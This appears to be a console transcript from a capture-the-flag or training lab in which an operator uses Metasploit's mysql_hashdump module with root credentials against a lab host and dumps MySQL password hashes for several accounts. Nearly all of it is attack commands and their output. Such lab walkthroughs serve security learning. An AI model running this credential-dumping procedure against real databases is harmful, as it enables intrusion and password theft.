 msf6 >
msf6 > search mysql_hashdump
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/mysql/mysql_hashdump normal No MYSQL Password Hashdump
1 auxiliary/analyze/crack_databases normal No Password Cracker: Databases
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/analyze/crack_databases
msf6 > use 0
msf6 auxiliary(scanner/mysql/mysql_hashdump) > show options
Module options (auxiliary/scanner/mysql/mysql_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The username to authenticate as
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set PASSWORD password
PASSWORD => password
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set RHOST 10.10.213.240
RHOST => 10.10.213.240
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/mysql/mysql_hashdump) > run
[+] 10.10.213.240:3306 - Saving HashString as Loot: root:
[+] 10.10.213.240:3306 - Saving HashString as Loot: mysql.session:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.213.240:3306 - Saving HashString as Loot: mysql.sys:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.213.240:3306 - Saving HashString as Loot: debian-sys-maint:*D9C95B328FE46FFAE1A55A2DE5719A8681B2F79E
[+] 10.10.213.240:3306 - Saving HashString as Loot: root:*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
[+] 10.10.213.240:3306 - Saving HashString as Loot: carl:*EA031893AA21444B170FC2162A56978B8CEECE18
[*] 10.10.213.240:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_hashdump) >